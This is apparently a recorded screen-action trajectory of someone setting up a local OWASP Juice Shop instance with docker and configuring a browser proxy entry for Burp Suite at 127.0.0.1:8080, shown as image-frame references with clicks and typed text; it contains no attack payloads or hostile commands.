
click(25, 84)

click(24, 85)

click(410, 25)

Copy the selected docker pull command from the Docker Hub juice-shop page
click(293, 25)

right_click(207, 224)

Select the 'docker run --rm -p 3000:3000 bkimminich/juice-shop' command and return to the terminal
drag(380, 254, 460, 254)

mouse_move(192, 284)

click(360, 8)

Load the local Juice Shop at localhost:3000 in a new tab and dismiss its welcome message
right_click(192, 284)

click(278, 293)

click(615, 303)

Add an HTTP proxy entry titled 'Burp Suite' pointing to 127.0.0.1 on port 8080
click(45, 131)

text(B)

text(urp Su)

text(it)

click(747, 142)

click(524, 159)

text(127.0.0.1)

click(742, 200)
